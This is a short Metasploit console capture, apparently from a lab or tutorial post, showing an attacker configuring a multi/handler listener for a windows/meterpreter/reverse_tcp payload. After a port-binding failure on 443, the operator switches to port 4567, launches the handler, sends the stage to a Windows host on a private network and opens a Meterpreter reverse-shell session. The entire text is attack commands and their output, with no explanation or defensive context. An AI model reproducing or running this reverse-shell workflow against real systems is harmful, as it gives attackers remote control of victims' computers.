 [-] Handler failed to bind to 192.168.122.185:443:-  -
[-] Handler failed to bind to 0.0.0.0:443:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:443).
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.122.185  yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LPORT 4567
LPORT ⇒ 4567
msf5 exploit(multi/handler) > expolit
[-] Unknown command: expolit.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.122.185:4567
[*] Sending stage (180291 bytes) to 192.168.122.230
[*] Meterpreter session 1 opened (192.168.122.185:4567 → 192.168.122.230:1034) at 2020-08-10 13:38:59 -0400